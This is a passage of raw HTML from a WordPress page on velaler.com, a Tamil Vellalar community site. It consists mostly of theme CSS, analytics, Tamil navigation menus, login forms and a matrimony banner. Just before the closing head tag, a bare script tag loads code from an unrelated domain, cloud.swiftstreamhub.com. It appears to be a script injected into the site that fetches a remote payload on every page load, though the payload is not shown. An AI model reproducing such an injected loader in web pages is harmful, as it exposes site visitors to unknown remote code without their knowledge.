        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/lion_544x180.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-size: 100% auto;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/background.png');
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://velaler.com/wp-content/uploads/2020/08/lion_544x180.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44720808-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44720808-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://velaler.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://velaler.com/category/uncategorized/",
                    "name": "Uncategorized"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://velaler.com/wp-content/uploads/2020/07/cropped-vel_ws_logo_512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://velaler.com/wp-content/uploads/2020/07/cropped-vel_ws_logo_512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://velaler.com/wp-content/uploads/2020/07/cropped-vel_ws_logo_512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://velaler.com/wp-content/uploads/2020/07/cropped-vel_ws_logo_512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive category category-uncategorized category-1 td-standard-pack global-block-template-1 td-magazine td_category_template_4 td_category_top_posts_style_4 wpb-js-composer js-comp-ver-6.2.0 vc_responsive elementor-default elementor-kit-244 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/velalercenter/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/velcenter/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:office@velalercenter.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://t.me/velalercenter" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/velalerc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCj4aWC4SbfnEPA_yDqASILw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-103"><a href="https://velaler.com/">முகப்பு</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://velaler.com/forms/">உறுப்பினர் பதிவு</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a href="#">செய்தி<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://velaler.com/category/news/english-section/">English News</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/news/eelam/">ஈழம்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/news/tamil-nadu/">தமிழகம்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/news/photo-gallary/">புகைப்பட தொகுப்பு</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/news/alternative-ideas/">மாற்று கருத்துகள்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/news/abroad/">வெளிநாடு</a></li>
</ul>
</li>
<li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-207"><a href="#">நிகழ்வு<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://velaler.com/category/program/eelam-program/">ஈழம்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/program/tamil-nadu-program/">தமிழகம்</a></li>
</ul>
</li>
<li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-106"><a href="#">வரலாறு<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://velaler.com/category/history/documents/">ஆவணங்கள்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/history/literature/">இலக்கியம்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/history/inscription/">கல்வெட்டு</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/history/copper_charter/">செப்புப் பட்டயம்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/history/leaders/">தலைவர்கள்</a></li>
</ul>
</li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a href="#">ஒலி /ஒளி / அச்சு<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://velaler.com/category/audio-video/audio/">Audio</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/audio-video/magazine/">இதழ்கள்</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/audio-video/zoom/">நேரிலை</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/audio-video/video/">பதிவு ஒளி</a></li>
	<li class="menu-item-0"><a href="https://velaler.com/category/audio-video/books/">புத்தகம்</a></li>
</ul>
</li>
<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://velaler.com/business/">வணிகம்</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1987"><a href="https://velalermatrimony.com/">திருமணம்</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109"><a href="#">பிற<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-576"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdFv54GFsPKFiOibyztaneSuAsWBhckt88YXMW9gAT-PN70Ng/viewform?usp=sf_link">தொடர்பு</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="#">தலைமையகம்</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114"><a href="#">பிரதிநிதிகள்</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="#">சட்டம்</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://velaler.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/velalercenter/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/velcenter/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:office@velalercenter.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://t.me/velalercenter" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/velalerc" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCj4aWC4SbfnEPA_yDqASILw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://velaler.com/">
            <img class="td-retina-data" data-retina="http://velaler.com/wp-content/uploads/2020/08/lion_544x180.jpg" src="https://velaler.com/wp-content/uploads/2021/10/velaler_center_logo_website_280x96png.png" alt=""/>
            <span class="td-visual-hidden">வேளாளர் மையம்</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_91f td_block_template_1">
<style>
/* custom css */
.tdi_1_91f.td-a-rec{
					text-align: center;
				}.tdi_1_91f .td-element-style{
					z-index: -1;
				}.tdi_1_91f.td-a-rec-img{
				    text-align: left;
				}.tdi_1_91f.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_91f.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><figure style="width: 728px" class="wp-caption aligncenter"><a href="https://velalermatrimony.com/"><img src="https://velaler.com/wp-content/uploads/2021/09/velaler_matrimony_top_banner.jpg" alt="" width="728" height="90" /></a><figcaption class="wp-caption-text">Click here to visit Velaler Matrimony, a No:1, Vellala Marriage Web Portal</figcaption></figure></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
